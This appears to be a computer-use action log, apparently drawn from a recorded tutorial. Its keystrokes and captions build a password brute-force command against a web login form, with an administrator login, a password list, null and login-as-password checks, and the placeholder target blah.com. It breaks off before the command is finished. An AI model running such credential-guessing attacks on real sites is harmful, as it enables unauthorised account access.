
{"action": "type", "text": "admini"}

{"action": "type", "text": "sta"}

- Enter a user.txt list option, then remove it again
{"action": "type", "text": "LL"}

{"action": "type", "text": "us"}

{"action": "type", "text": "er.txt"}

{"action": "key", "text": "BackSpace"}

- Name administrator as the login and password.txt as the password list
{"action": "type", "text": "-l administar"}

{"action": "type", "text": "tor"}

{"action": "type", "text": "-P password.txt"}

{"action": "right_click", "coordinate": [382, 182]}

- Append -o logs.txt output logging and the -e ns null/login-as-password checks
{"action": "type", "text": "-o"}

{"action": "type", "text": "logs.txt"}

{"action": "type", "text": "-e ns"}

- Add the target blah.com and the http-post-form service name to the command
{"action": "type", "text": "b;"}

{"action": "type", "text": "blah.com"}

{"action": "type", 